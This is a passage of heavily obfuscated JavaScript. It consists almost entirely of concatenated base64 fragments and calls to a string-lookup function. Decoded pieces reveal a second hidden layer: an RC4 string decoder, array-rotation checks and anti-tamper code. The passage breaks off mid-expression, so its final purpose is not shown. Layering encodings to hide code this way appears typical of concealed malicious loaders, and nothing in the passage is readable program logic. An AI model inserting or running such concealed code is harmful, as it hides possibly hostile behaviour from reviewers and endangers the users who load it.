ycsJ0E4b1'+'FXUnlzY0cnLCdCU2tBV1FtUnFXJywnVzd'+'wZEpDbzFXNVpjVFcnLCdEU2t0V1BXa0ZX'+'JywnVzdpcFdQOTlzRycsJ1dQbUd4Q296V'+'zRTJywneVNrWVdPT0dFVycsJ2ROdmdGdX'+'EnLCdXUlpj')+('SkNvaVc0V0snLCdhOG9PRm1vb3VhJywnd'+_0x8725854u(0x138)+'wnV1ByRlc1ck9hcScsJ21oSmRJQ292V09'+_0x8725854u(0x2d1)+'b3FXNTRuJywnQkNvYldPT21nYScsJ1dSQ'+'mNJbW9IVzR1ZicsJ1c1aGNRV2hkSjhrVy'+'csJ1c2ZWpXUjU5cUcnLCdXUkNzRW1vYlc'+_0x8725854u(0x1bb)+_0x8725854u(0x264)+'HFtb1pXNk8nLCdxQ291blNvZ1c1NCcsJ1'+'c3TEdFbW91YkcnLCdFSzdjSXF4Y1NhJyw'+'nVzVDYldPdGNSME8nLCd6Q2tueDFHeScs'+_0x8725854u(0x28a)+_0x8725854u(0x20d)+'VNRThvTWxTa1Z6OG9JV1BkZE9IZScsJ1c'+_0x8725854u(0x143)+'ZnZWY05mdGRMRycsJ1c1OTRxQ29UalcnL'+'CdXNFJjSE10ZFQzNCcsJ1dRSzZiZmRkSG'+'EnLCdDd0ZjSnE3Y1VHJywnaG1rVmFtbzl'+'XNFcnLCd2OGtjV085eldPaScsJ2oyeGRU'+_0x8725854u(0x257)+'zNaZElDa0JXNE8nLCdXNTh0V1JEWXFxJy'+_0x8725854u(0xec)+_0x8725854u(0x12e)+'R2ZxJywnamdCY0xlZGRLYScsJ0JlaWxXN'+'FJkR2EnLCdXN0JjSkNrbWZZOCcsJ1dPTG'+_0x8725854u(0xf1)+'PdzNhZFc3OWUnLCdpMTdkUzhrd1c2YScs'+'J1dQODFXNVJjSDhvRScsJ1c3TmRNbW81V'+'zZ0Y0hhJ107ZnVuY3Rpb24gXzB4NTYyOT'+'ExNmQoYSxi')+('KXthPWEtMHgxNTM7dmFyIGM9XzB4NTYyO'+_0x8725854u(0x1a6)+_0x8725854u(0x285)+'gZD1mdW5jdGlvbihpKXt2YXIgaj0nYWJj'+'ZGVmZ2hpamtsbW5vcHFyc3R1dnd4eXpBQ'+'kNERUZHSElKS0xNTk9QUVJTVFVWV1hZWj'+'AxMjM0NTY3ODkrLz0nO3ZhciBrPScnO2Z'+'vcih2YXIgbD0weDAsbSxuLG89MHgwO249'+'aVsnY2hhckF0J10obysrKTt+biYmKG09b'+_0x8725854u(0x14a)+'9rKz1TdHJpbmdbJ2Zyb21DaGFyQ29kZSd'+'dKDB4ZmYmbT4+KC0weDIqbCYweDYpKTow'+'eDApe249alsnaW5kZXhPZiddKG4pO31yZ'+'XR1cm4gazt9O3ZhciBoPWZ1bmN0aW9uKG'+_0x8725854u(0x311)+'nLHI9Jyc7bD1kKGwpO2Zvcih2YXIgdT0w'+'eDAsdj1sWydsZW5ndGgnXTt1PHY7dSsrK'+'XtyKz0nJScrKCcwMCcrbFsnY2hhckNvZG'+'VBdCddKHUpWyd0b1N0cmluZyddKDB4MTA'+'pKVsnc2xpY2UnXSgtMHgyKTt9bD1kZWNv'+_0x8725854u(0x2ab)+'m9yKHQ9MHgwO3Q8MHgxMDA7dCsrKXtuW3'+'RdPXQ7fWZvcih0PTB4MDt0PDB4MTAwO3Q'+'rKyl7bz0obytuW3RdK21bJ2NoYXJDb2Rl'+'QXQnXSh0JW1bJ2xlbmd0aCddKSklMHgxM'+'DAscD1uW3RdLG5bdF09bltvXSxuW29dPX'+'A7fXQ9MHgwLG89MHgwO2Zvcih2YXIgdz0'+'weDA7dzxsWydsZW5ndGgnXTt3Kyspe3Q9'+'KHQrMHgxKSUweDEwMCxvPShvK25bdF0pJ'+'TB4MTAwLHA9blt0XSxuW3RdPW5bb10sbl'+'tvXT1wLHEr')+(_0x8725854u(0x2a4)+'FsnY2hhckNvZGVBdCddKHcpXm5bKG5bdF'+'0rbltvXSklMHgxMDBdKTt9cmV0dXJuIHE'+'7fTtfMHg1NjI5MTE2ZFsnQnV0Rll0J109'+'aCxfMHg1NjI5MTE2ZFsnZWhhaU9EJ109e'+'30sXzB4NTYyOTExNmRbJ09UZGRrTCddPS'+'EhW107fXZhciBlPV8weDU2MjkxMTZjWzB'+'4MF0sZj1hK2UsZz1fMHg1NjI5MTE2ZFsn'+'ZWhhaU9EJ11bZl07aWYoZz09PXVuZGVma'+'W5lZCl7aWYoXzB4NTYyOTExNmRbJ3VYbn'+'N3VSddPT09dW5kZWZpbmVkKXt2YXIgaT1'+'mdW5jdGlvbihqKXt0aGlzWydNTGp0bFAn'+'XT1qLHRoaXNbJ052SHZvYiddPVsweDEsM'+'HgwLDB4MF0sdGhpc1sna0dQZmttJ109Zn'+'VuY3Rpb24oKXtyZXR1cm4nbmV3U3RhdGU'+'nO30sdGhpc1snVkN3ZlloJ109J1x4NWN3'+'K1x4MjAqXHg1YyhceDVjKVx4MjAqe1x4N'+'WN3K1x4MjAqJyx0aGlzWyd1Yk5QcUcnXT'+_0x8725854u(0x30d)+'dOz9ceDIwKn0nO307aVsncHJvdG90eXBl'+'J11bJ3VIcGt5aCddPWZ1bmN0aW9uKCl7d'+'mFyIGo9bmV3IFJlZ0V4cCh0aGlzWydWQ3'+'dmWWgnXSt0aGlzWyd1Yk5QcUcnXSksaz1'+'qWyd0ZXN0J10odGhpc1sna0dQZmttJ11b'+'J3RvU3RyaW5nJ10oKSk/LS10aGlzWydOd'+'kh2b2InXVsweDFdOi0tdGhpc1snTnZIdm'+_0x8725854u(0x218)+'WbXBVJ10oayk7fSxpWydwcm90b3R5cGUn'+'XVsnT0FWbXBVJ109ZnVuY3Rpb24oail7a'+'WYoIUJvb2xlYW4ofmopKXJldHVybiBqO3'+_0x8725854u(0x23c))+(_0x8725854u(0x1c4)+'FAnXSk7fSxpWydwcm90b3R5cGUnXVsnV1'+'lPY0huJ109ZnVuY3Rpb24oail7Zm9yKHZ'+_0x8725854u(0x13e)+'WydsZW5ndGgnXTtrPGw7aysrKXt0aGlzW'+_0x8725854u(0x28f)+'JvdW5kJ10oTWF0aFsncmFuZG9tJ10oKSk'+'pLGw9dGhpc1snTnZIdm9iJ11bJ2xlbmd0'+_0x8725854u(0x2a5)+'2InXVsweDBdKTt9LG5ldyBpKF8weDU2Mj'+_0x8725854u(0x1b8)+'5MTE2ZFsndVhuc3dVJ109ISFbXTt9Yz1f'+_0x8725854u(0x24a)+'SxfMHg1NjI5MTE2ZFsnZWhhaU9EJ11bZl'+'09Yzt9ZWxzZSBjPWc7cmV0dXJuIGM7fSh'+_0x8725854u(0x2be)+_0x8725854u(0x1d7)+'XIgYz1wYXJzZUludChGKDB4NzMyLCdMdX'+'VyJykpK3BhcnNlSW50KEYoMHg0OTUsJ2Q'+_0x8725854u(0x107)+'J1pnZVYnKSkrLXBhcnNlSW50KEYoMHg0Z'+'jQsJ00qZmknKSkqLXBhcnNlSW50KEYoMH'+'g2OWUsJ3JqOGwnKSkrcGFyc2VJbnQoRig'+'weDM4YiwnVlo4OScpKSstcGFyc2VJbnQo'+_0x8725854u(0x1a1)+'ChGKDB4NGRmLCcqKERPJykpK3BhcnNlSW'+'50KEYoMHg1NjQsJylqR0UnKSkqLXBhcnN'+'lSW50KEYoMHgzNGQsJ20oM0QnKSk7aWYo'+'Yz09PWIpYnJlYWs7ZWxzZSBhWydwdXNoJ'+_0x8725854u(0x22f)+'l7YVsncHVz')+('aCddKGFbJ3NoaWZ0J10oKSk7fX19KF8we'+'DU2MjkxMTZjLDB4MzU4NmUpLCFmdW5jdG'+'lvbigpe3ZhciBHPV8weDU2MjkxMTZkLGQ'+'9e307ZFtHKDB4NWRlLCdLVXdWJyldPUco'+'MHgyZjksJ3lSZkUnKStHKDB4NTk4LCdxY'+'WlOJykrRygweDJlZCwnTHV1cicpK0coMH'+'gyYjksJ3JoM0QnKStHKDB4NDZiLCdaZ2V'+'WJyksZFtHKDB4NTdiLCc2aExGJyldPWZ1'+_0x8725854u(0x125)+_0x8725854u(0x23d)+_0x8725854u(0x22d)+'UJyksZFtHKDB4NzAzLCdTYnh4JyldPWZ1'+'bmN0aW9uKG8scCl7cmV0dXJuIG89PT1wO'+'30sZFtHKDB4MWIzLCc5TU0jJyldPUcoMH'+'gzOGEsJ14zdnInKSsndCcsZFtHKDB4MjE'+_0x8725854u(0x1f8)+'KStHKDB4MjVjLCdVVDRmJyksZFtHKDB4M'+_0x8725854u(0x13d)+'JldHVybiBvKCk7fSxkW0coMHg1ZTcsJ20'+_0x8725854u(0x2aa)+'dHVybiBvKHAscSk7fSxkW0coMHgyNTIsJ'+'zlNTSMnKV09ZnVuY3Rpb24obyxwKXtyZX'+_0x8725854u(0xe0)+_0x8725854u(0x161)+'IG8hPT1wO30sZFtHKDB4MjRmLCdWRkR3J'+'yldPWZ1bmN0aW9uKG8scCl7cmV0dXJuIG'+_0x8725854u(0x1eb)+'9ZnVuY3Rpb24obyxwKXtyZXR1cm4gbzw9'+_0x8725854u(0x250)+'W5jdGlvbihvLHApe3JldHVybiBvK3A7fS'+'xkW0coMHg3')+('NzEsJ3ZTXignKV09ZnVuY3Rpb24obyxwK'+'XtyZXR1cm4gby1wO30sZFtHKDB4NDg5LC'+_0x8725854u(0x239)+'HKDB4NDU2LCd5UmZFJykrRygweDY2MSwn'+'WyFEbicpK0coMHg1YzksJ3JqOGwnKStHK'+'DB4MjZhLCdkJEk3JykrRygweDI5YSwnUC'+_0x8725854u(0x228)+'4MmU3LCdXdnUxJykrRygweDQ2NywnV3Z1'+'MScpK0coMHgxNjksJ0tVd1YnKStHKDB4M'+'zJkLCdJXVZGJyksZFtHKDB4NTllLCdyaj'+'hsJyldPUcoMHg1OWMsJ0ldVkYnKStHKDB'+'4NDg2LCc2biRAJykrRygweDUxMSwnWmdl'+'VicpK0coMHgxN2EsJzlLRFsnKStHKDB4N'+'mU3LCdbRzI1JykrRygweDQ0NywncWFpTi'+_0x8725854u(0x17e)+'4LCddRjlFJykrRygweDIyNCwnSV1WRicp'+'K0coMHg1MWQsJ1ZGRHcnKStHKDB4NWYyL'+'CdQJFJ0JykrRygweDQyMiwnU2J4eCcpK0'+'coMHg1MjUsJ3lSZkUnKStHKDB4NjU4LCd'+'4eGtxJykrRygweDNhNiwnVVQ0ZicpLGRb'+'RygweDQzYywnSjFNUycpXT1mdW5jdGlvb'+'ihvLHApe3JldHVybiBvKHApO30sZFtHKD'+'B4NDhiLCc5S0RbJyldPUcoMHg2YmUsJyg'+_0x8725854u(0x10e)+'eDNkNywnRyVWXicpK0coMHg0MDMsJ1BPS'+'E8nKStHKDB4NjAxLCdNKmZpJykrRygweD'+_0x8725854u(0x118)+_0x8725854u(0x2f7)+'NiwnQ0JWdCcpK0coMHg2N2MsJ20oM0QnK'+'StHKDB4NTlhLCdTYnh4JykrRygweDM4ZS'+'wnZkBpTycp')+('K0coMHg2YWIsJ20oM0QnKStHKDB4NzNhL'+'CdWRkR3JykrRygweDU5OSwnUE9ITycpK0'+_0x8725854u(0x1d3)+'yU2E1JykrRygweDViZCwneWlpVCcpK0co'+'MHgxNzQsJ0oxTVMnKStHKDB4MmE1LCdvS'+_0x8725854u(0x29c)+'gzMTYsJygoIzEnKStHKDB4NmQyLCdyajh'+_0x8725854u(0x23a)+'NmIsJ20oM0QnKStHKDB4MzVlLCdHJVZeJ'+'ykrRygweDRiZCwnS1V3VicpK0coMHgyNz'+_0x8725854u(0x2bf)+'rRygweDRiNiwnIXQpdycpK0coMHg3MGQs'+'J3FhaU4nKStHKDB4NTY4LCcpakdFJykrR'+'ygweDNiOCwnSjFNUycpK0coMHgzMDAsJ1'+'VUNGYnKStHKDB4MWJhLCdidnhqJykrRyg'+'weDE2YiwnZ2gzXicpK0coMHgyNzEsJ0RH'+_0x8725854u(0x25b)+_0x8725854u(0x2b1)+_0x8725854u(0x226)+_0x8725854u(0x139)+'KStHKDB4MjZjLCdaZ2VWJykrRygweDY4Y'+'SwnOUtEWycpK0coMHg2MmQsJ0clVl4nKS'+_0x8725854u(0xfb)+'nXUY5RScpK0coMHg2NDMsJ3JTYTUnKStH'+'KDB4M2U3LCdUIU9bJykrRygweDJmYiwnc'+'lNhNScpK0coMHgxODcsJzZoTEYnKStHKD'+'B4MWI4LCdkJEk3JykrRygweDE1ZSwnKih'+'ETycpK0coMHg3ODgsJ0oxTVMnKStHKDB4'+'NWE3LCdNKmZpJykrRygweDIyNSwnSjFNU'+_0x8725854u(0x1b1)+'M4LCd5UmZF')+('JykrRygweDUwYSwnZCRJNycpK0coMHg2Y'+'zAsJ1VUNGYnKStHKDB4MmE0LCdUJjhmJy'+'krRygweDNkMCwnSjFNUycpK0coMHgxOWE'+'sJygoIzEnKStHKDB4NWI5LCd4eGtxJykr'+'RygweDYxOCwneWlpVCcpK0coMHgxNzMsJ'+'11GOUUnKStHKDB4N2EyLCcqKERPJykrRy'+'gweDc4MywnTHV1cicpK0coMHgyYmIsJ3Z'+'TXignKStHKDB4NjlmLCdvJGdyJykrRygw'+'eDY2NCwnQ0JWdCcpK0coMHgzOTIsJ3ZTX'+'ignKStHKDB4NmNjLCdJXVZGJykrRygweD'+'M5MywnREdGSScpK0coMHg2NWUsJ0VlVTQ'+'nKStHKDB4MWEyLCc5S0RbJykrRygweDMy'+'Miwncmo4bCcpK0coMHgzYTksJ0VlVTQnK'+'StHKDB4MWRkLCdUIU9bJykrRygweDVhMi'+_0x8725854u(0x2fa)+_0x8725854u(0x316)+'eWlpVCcpK0coMHg1YzYsJ3JqOGwnKStHK'+_0x8725854u(0x276)+'9ITycpK0coMHgxNjAsJ3ZTXignKStHKDB'+'4NTQxLCdhRDl4JykrRygweDJhZSwnQ0JW'+'dCcpK0coMHg0ZDMsJ1ZGRHcnKStHKDB4N'+_0x8725854u(0x101)+_0x8725854u(0x252)+_0x8725854u(0x16a)+'K0coMHgzNWYsJ0clVl4nKStHKDB4NjhlL'+_0x8725854u(0x1ee)+'coMHg3MWIsJ1QhT1snKStHKDB4NTAxLCd'+_0x8725854u(0x115)+_0x8725854u(0x132)+'jg5JykrRygweDRjOCwndlNeKCcpK0coMH'+'g3NjIsJ1dR')+('NDUnKStHKDB4MjAzLCdVVDRmJykrRygwe'+'DYwYywnKihETycpK0coMHg2ZjUsJ2ZAaU'+_0x8725854u(0x1af)+'jZCwnNm4kQCcpK0coMHgxYTksJ20oM0Qn'+'KStHKDB4NjY1LCdXdnUxJykrRygweDRkM'+'iwnW0cyNScpK0coMHg2MWYsJ2J2eGonKS'+'tHKDB4MmU4LCd6d2tNJykrRygweDJhYiw'+_0x8725854u(0x147)+'KDB4MjU0LCdvJGdyJykrRygweDRhYiwnc'+'mgzRCcpK0coMHg3MjYsJ2ZAaU8nKStHKD'+'B4NTJkLCdkJEk3JykrRygweDMzZiwnZCR'+'JNycpK0coMHg2ZDQsJ1pnZVYnKStHKDB4'+'M2Q2LCdLVXdWJykrRygweDc0ZCwnTSpma'+'ScpK0coMHgxODIsJzlLRFsnKStHKDB4NT'+_0x8725854u(0x235)+'pK0coMHgzODEsJ0tVd1YnKStHKDB4Nzg5'+'LCcpakdFJykrRygweDVhOCwnTHV1cicpK'+'0coMHgzYmYsJ2QkSTcnKStHKDB4NTVmLC'+'dvJGdyJykrRygweDU1OSwnSjFNUycpK0c'+_0x8725854u(0x1b7)+'IU9bJykrRygweDFmNywnbSgzRCcpK0coM'+'HgzYWUsJ0tVd1YnKStHKDB4MmUyLCd2U1'+'4oJykrRygweDcwNywnbyRncicpK0coMHg'+_0x8725854u(0x24f)+'JykrRygweDZhZSwncmgzRCcpK0coMHgxY'+'zksJzlLRFsnKStHKDB4NzJjLCdxYWlOJy'+'krRygweDVhMCwnTHV1cicpK0coMHg3ODU'+'sJ3lSZkUnKStHKDB4NzYwLCdHJVZeJykr'+_0x8725854u(0x1b0)+'20oM0QnKStHKDB4NmZhLCdnaDNeJykrRy'+_0x8725854u(0x15d))+('NmhMRicpK0coMHg3MTUsJ29KdVonKStHK'+_0x8725854u(0xdc)+'Y4ZicpK0coMHg0ZmUsJ0VlVTQnKStHKDB'+'4NWQ0LCdxYWlOJykrRygweDFlNiwnVkZE'+_0x8725854u(0x220)+'TY5LCdER0ZJJykrRygweDVjYywnKWpHRS'+'cpK0coMHg1M2QsJ3h4a3EnKStHKDB4NjV'+_0x8725854u(0x123)+'K0coMHgzNTgsJ29KdVonKStHKDB4MjkyL'+'CdmQGlPJykrRygweDcwYSwncmgzRCcpK0'+'coMHgxOGYsJ1pnZVYnKStHKDB4MTVkLCc'+_0x8725854u(0x2d2)+_0x8725854u(0x2e9)+'kR3JykrRygweDQwYSwnclNhNScpK0coMH'+'g2NWEsJ1BPSE8nKStHKDB4Mzc0LCdUIU9'+_0x8725854u(0x14d)+'M2UsJ2ZAaU8nKStHKDB4MzMzLCcqKERPJ'+'ykrRygweDRkYSwnV3Z1MScpK0coMHg1OT'+'EsJ1dRNDUnKStHKDB4MWUzLCcqKERPJyk'+'rRygweDYxMSwnbyRncicpK0coMHgyNGUs'+'J2J2eGonKStHKDB4MWMzLCdeM3ZyJykrR'+'ygweDZmMCwnVlo4OScpK0coMHgyYzcsJ3'+'FhaU4nKStHKDB4NzdmLCdhRDl4JykrRyg'+'weDQ3NywnOU1NIycpK0coMHgxZmIsJylq'+'R0UnKStHKDB4NGYxLCcpakdFJykrRygwe'+'DJkNSwnKWpHRScpK0coMHgzZDQsJ11GOU'+'UnKStHKDB4M2FkLCdUIU9bJykrRygweDI'+'zNiwnb0p1WicpK0coMHg1MjMsJ3lpaVQn'+'KStHKDB4NjI3LCdVVDRmJykrRygweDVlM'+'iwnRWVVNCcpK0coMHgyMzcsJ3JTYTUnKS'+'tHKDB4M2U1')+('LCdvSnVaJykrKEcoMHg1ZjEsJygoIzEnK'+'StHKDB4NWRkLCduMlVVJykrRygweDM3Ni'+'wnYUQ5eCcpK0coMHgxNzIsJ3lpaVQnKSt'+'HKDB4MzFmLCd4eGtxJykrRygweDIyNiwn'+'RyVWXicpK0coMHg1MTcsJ0clVl4nKStHK'+_0x8725854u(0x246)+_0x8725854u(0x255)+'4NjYzLCdDQlZ0JykrRygweDU2NiwnNmhM'+'RicpK0coMHg1MzUsJ1dRNDUnKStHKDB4M'+_0x8725854u(0x104)+'cpK0coMHg2ZDgsJ3JTYTUnKStHKDB4NTI'+'wLCdidnhqJykrRygweDM4MCwnS1V3Vicp'+'K0coMHg0YzUsJ0tVd1YnKStHKDB4NmVlL'+'CdvSnVaJykrRygweDNmMCwnVCY4ZicpK0'+'coMHgzMTIsJ29KdVonKStHKDB4NjBhLCd'+_0x8725854u(0x2ed)+_0x8725854u(0x110)+_0x8725854u(0x19f)+'gzZGIsJ0tVd1YnKStHKDB4MjNhLCdhRDl'+'4JykrRygweDZmNywncmgzRCcpK0coMHgy'+_0x8725854u(0xfa)+_0x8725854u(0x2ac)+'MsJylqR0UnKStHKDB4MzZlLCd5aWlUJyk'+'rRygweDI2ZSwneVJmRScpK0coMHgzMDcs'+'J1ZGRHcnKStHKDB4MmQwLCdyajhsJykrR'+'ygweDI4YiwnVlo4OScpK0coMHg3NDUsJ2'+'9KdVonKStHKDB4NzNiLCdJXVZGJykrRyg'+'weDNlOCwncWFpTicpK0coMHgyNjUsJ2J2'+'eGonKStHKDB4NWJlLCddRjlFJykrRygwe'+_0x8725854u(0x1fd)+_0x8725854u(0x1c3))+('NGNhLCchdCl3JykrRygweDI4OSwnW0cyN'+'ScpK0coMHg2MmUsJ3lpaVQnKStHKDB4Mm'+'Y2LCdvJGdyJykrRygweDU5MywnbjJVVSc'+_0x8725854u(0x1f1)+'LCdxYWlOJykrRygweDcxYSwnUCRSdCcpK'+'0coMHgxNzcsJ2ZAaU8nKStHKDB4MmQxLC'+'dkJEk3JykrRygweDZjZiwnKWpHRScpK0c'+_0x8725854u(0xe1)+'akdFJykrRygweDM4ZiwnKihETycpK0coM'+'Hg1ODksJygoIzEnKStHKDB4NjE1LCdvJG'+'dyJykrRygweDE2NywnTSpmaScpK0coMHg'+'yNTYsJ24yVVUnKStHKDB4M2FjLCdQT0hP'+'JykrRygweDJiMywnZCRJNycpK0coMHg1O'+_0x8725854u(0x194)+'krRygweDU2NSwncWFpTicpK0coMHg1NGY'+'sJ28kZ3InKStHKDB4MjhmLCdUJjhmJykr'+'RygweDUyYSwnYnZ4aicpK0coMHg1YTQsJ'+'1ZaODknKStHKDB4Nzk3LCdHJVZeJykrRy'+_0x8725854u(0x1c5)+'qZmknKStHKDB4MmE3LCdeM3ZyJykrRygw'+_0x8725854u(0x1f2)+'1YnKStHKDB4NTg4LCd5UmZFJykrRygweD'+'U4ZSwnTSpmaScpK0coMHgzNjUsJ24yVVU'+_0x8725854u(0x21b)+'ZiwnZkBpTycpK0coMHg2NjgsJ1QhT1snK'+'StHKDB4NGQ1LCddRjlFJykrRygweDY5Yi'+'wnWyFEbicpK0coMHg3NTQsJ29KdVonKSt'+'HKDB4NjI2LCduMlVVJykrRygweDc5Niwn'+'endrTScpK0coMHg0NGMsJ1tHMjUnKStHK'+'DB4M2MxLCd6d2tNJykrRygweDQ1NCwnZ2'+'gzXicpK0co')+('MHg0YWQsJ1pnZVYnKStHKDB4NmE5LCdJX'+_0x8725854u(0x271)+'g0ZTIsJ3h4a3EnKStHKDB4M2M4LCd2U14'+'oJykrRygweDU0YywnZkBpTycpK0coMHgx'+'Y2IsJzlLRFsnKStHKDB4MzFlLCdyU2E1J'+_0x8725854u(0x2f8)+'IsJ2QkSTcnKStHKDB4NjA4LCdxYWlOJyk'+_0x8725854u(0x17c)+'J1QhT1snKStHKDB4NGU4LCcoKCMxJykrR'+'ygweDFhNSwnIXQpdycpK0coMHg0M2IsJ1'+'shRG4nKStHKDB4NzUwLCdyajhsJykrRyg'+'weDU1NiwnTHV1cicpK0coMHg0ZTAsJ1Ak'+'UnQnKStHKDB4MjBkLCdER0ZJJykrRygwe'+'Dc2YywnVlo4OScpK0coMHgyNGEsJ1AkUn'+_0x8725854u(0x1d9)+_0x8725854u(0x10d)+'KStHKDB4NDdhLCd5aWlUJykrRygweDJlY'+'SwnV3Z1MScpK0coMHg2ZTgsJ1pnZVYnKS'+_0x8725854u(0x2de)+'nb0p1WicpK0coMHg1OGQsJ0tVd1YnKStH'+'KDB4MmRhLCdHJVZeJykrRygweDNkZiwnR'+'EdGSScpK0coMHg2ODAsJzlNTSMnKStHKD'+'B4NzI5LCdMdXVyJykrRygweDRlYiwnend'+'rTScpK0coMHgzMTAsJ3JoM0QnKStHKDB4'+'MWMyLCc5TU0jJykrRygweDRiOSwncWFpT'+_0x8725854u(0x144)+'ZkLCdKMU1TJykrRygweDY2MiwnWmdlVic'+'pK0coMHg0NjYsJ1tHMjUnKStHKDB4NDQw'+'LCd4eGtxJykrRygweDE4MCwnW0cyNScpK'+'0coMHg2YzMsJ1BPSE8nKStHKDB4NDUzLC'+'cpakdFJykr')+(_0x8725854u(0x1b6)+_0x8725854u(0x1a0)+_0x8725854u(0x1ce)+_0x8725854u(0x308)+'eDRiYywnYnZ4aicpK0coMHgzMTEsJ3Fha'+'U4nKStHKDB4M2QzLCd5aWlUJykrRygweD'+'c0MywnUE9ITycpK0coMHgzOWMsJ0ldVkY'+_0x8725854u(0x249)+'ZiwnVkZEdycpK0coMHg3MTAsJ3JoM0QnK'+_0x8725854u(0x21c)+'wnKWpHRScpK0coMHg1OTQsJ1d2dTEnKSt'+'HKDB4Njk5LCc5S0RbJykrRygweDUyNCwn'+'S1V3VicpK0coMHgxNWEsJ11GOUUnKStHK'+'DB4NDZmLCdhRDl4JykrRygweDYzMywnIX'+'QpdycpK0coMHg3MGUsJ1shRG4nKStHKDB'+_0x8725854u(0x1ad)+'NycpK0coMHg3ODQsJ29KdVonKStHKDB4N'+_0x8725854u(0x2eb)+'cpK0coMHg1MWMsJ1AkUnQnKStHKDB4NGZ'+_0x8725854u(0x177)+'K0coMHgyMjcsJ1pnZVYnKStHKDB4NzJhL'+_0x8725854u(0x20b)+'coMHgxYjEsJ3lSZkUnKStHKDB4NzVmLCd'+'yU2E1JykrRygweDZiYywnOU1NIycpK0co'+_0x8725854u(0x1e4)+'GlPJykrRygweDQ1OCwnOUtEWycpK0coMH'+_0x8725854u(0x2c8)+_0x8725854u(0x24d)+'MWQsJzZoTEYnKStHKDB4NzdhLCdHJVZeJ'+'ykrRygweDUyYiwnVkZEdycpK0coMHgzMT'+'QsJ1pnZVYn')+(_0x8725854u(0xf6)+_0x8725854u(0x282)+_0x8725854u(0x12d)+'nendrTScpK0coMHgyNWUsJ3FhaU4nKStH'+'KDB4NGQxLCdER0ZJJykrRygweDI0OCwnY'+'nZ4aicpK0coMHg1NTMsJ3JqOGwnKStHKD'+'B4NzRmLCchdCl3JykrRygweDU1OCwnV1E'+'0NScpK0coMHgxYmYsJylqR0UnKStHKDB4'+'NGRlLCdHJVZeJykpKyhHKDB4NDc4LCcpa'+'kdFJykrRygweDIxNSwnREdGSScpK0coMH'+'g1MTYsJ3ZTXignKStHKDB4NGFhLCcoKCM'+'xJykrRygweDRiNSwnb0p1WicpK0coMHg1'+'MmUsJylqR0UnKStHKDB4NDdlLCdWWjg5J'+'ykrRygweDU4NCwnYUQ5eCcpK0coMHg0Zj'+'gsJ00qZmknKStHKDB4NWY1LCdidnhqJyk'+'rRygweDIwOCwnWmdlVicpK0coMHgyZWUs'+'JyooRE8nKStHKDB4MzY0LCd6d2tNJykrR'+_0x8725854u(0x210)+'FhaU4nKStHKDB4MjY3LCdWRkR3JykrRyg'+'weDI5NCwnXUY5RScpK0coMHg0NzAsJ3lp'+'aVQnKStHKDB4NmM0LCdidnhqJykrRygwe'+'DJmNSwnS1V3VicpK0coMHgzMmEsJ1NieH'+_0x8725854u(0x200)+_0x8725854u(0x314)+'KStHKDB4NWNmLCdyU2E1JykrRygweDNmN'+'ywnZCRJNycpK0coMHgyZTMsJzZuJEAnKS'+'tHKDB4NjhjLCcqKERPJykrRygweDM2Nyw'+'nbyRncicpK0coMHgzMzYsJ0x1dXInKStH'+'KDB4Mjc2LCc2aExGJykrRygweDU0YiwnV'+'VQ0ZicpK0coMHg1MzQsJ2FEOXgnKStHKD'+'B4MjAyLCdU')+('IU9bJykrRygweDQyZCwnTHV1cicpK0coM'+'Hg0ODcsJ3ZTXignKStHKDB4NDM3LCd5aW'+'lUJykrRygweDRjZCwnKCgjMScpK0coMHg'+'yZmMsJ1NieHgnKStHKDB4NWEzLCdyaDNE'+'JykrRygweDI1OCwnVlo4OScpK0coMHg2M'+'jgsJ0ldVkYnKStHKDB4Mjk4LCdaZ2VWJy'+_0x8725854u(0x248)+_0x8725854u(0x148)+'RygweDE5ZSwnbSgzRCcpK0coMHgzYjQsJ'+'yooRE8nKStHKDB4MWU4LCdkJEk3JykrRy'+_0x8725854u(0x2e7)+'lVTQnKStHKDB4NmM2LCdtKDNEJykrRygw'+'eDMzZSwnWmdlVicpK0coMHg0NmUsJzlLR'+_0x8725854u(0x13a)+_0x8725854u(0x273)+_0x8725854u(0x1dd)+_0x8725854u(0x153)+'StHKDB4MjY4LCduMlVVJykrRygweDM0Ni'+'wnIXQpdycpK0coMHg2YTYsJzZuJEAnKSt'+'HKDB4M2Y5LCdkJEk3JykrRygweDQzMCwn'+'V3Z1MScpK0coMHg2YjQsJ3JTYTUnKStHK'+'DB4MzIxLCcqKERPJykrRygweDI0MSwnVV'+'Q0ZicpK0coMHgzY2QsJ0x1dXInKStHKDB'+'4NzU3LCdVVDRmJykrRygweDQ2MSwnXjN2'+_0x8725854u(0x127)+_0x8725854u(0x24e)+'cpK0coMHg2YTEsJ1QhT1snKStHKDB4Nzc'+'0LCdWWjg5JykrRygweDU5MCwnVVQ0Zicp'+'K0coMHg1YjAsJ1BPSE8nKStHKDB4NTZlL'+'CdyajhsJykrRygweDRiYiwnXUY5RScpK0'+'coMHg2MDIs')+(_0x8725854u(0x22c)+'ygweDJmZCwnYUQ5eCcpK0coMHgyZDMsJ0'+'NCVnQnKStHKDB4NmQ2LCdDQlZ0JykrRyg'+'weDdhOCwnb0p1WicpK0coMHg3MzQsJ3Jo'+'M0QnKStHKDB4Mjk3LCc5TU0jJykrRygwe'+_0x8725854u(0x224)+_0x8725854u(0x102)+_0x8725854u(0x154)+'KStHKDB4MzZjLCddRjlFJykrRygweDE4Y'+'ywnVkZEdycpK0coMHg3MzYsJyooRE8nKS'+_0x8725854u(0x14e)+'nRyVWXicpK0coMHgxZjIsJ1d2dTEnKStH'+'KDB4MmYwLCchdCl3JykrRygweDI5YiwnU'+'2J4eCcpK0coMHg2MjMsJ1dRNDUnKStHKD'+'B4MmIxLCd4eGtxJykrRygweDQwMCwnS1V'+'3VicpK0coMHg3NWEsJzlLRFsnKStHKDB4'+'NzZkLCd4eGtxJykrRygweDM3MSwneVJmR'+'ScpK0coMHg2ZDUsJ1tHMjUnKStHKDB4Mj'+'EwLCd2U14oJykrRygweDNhYiwnW0cyNSc'+_0x8725854u(0x190)+_0x8725854u(0x17a)+'0coMHg1NzgsJ2QkSTcnKStHKDB4N2I2LC'+'coKCMxJykrRygweDI2OSwneHhrcScpK0c'+'oMHg1ZjQsJ3ZTXignKStHKDB4MWM0LCcq'+_0x8725854u(0x317)+'Hg3MjMsJ0NCVnQnKStHKDB4Njg1LCdXUT'+'Q1JykrRygweDUwNiwnKihETycpK0coMHg'+_0x8725854u(0x14b)+'JykrRygweDU4YSwncmo4bCcpK0coMHg0Z'+'DgsJ1ZaODknKStHKDB4MThiLCcoKCMxJy'+'krRygweDI4')+(_0x8725854u(0x170)+'StHKDB4NjUwLCd5aWlUJykrRygweDNlMi'+'wneVJmRScpK0coMHgzNTY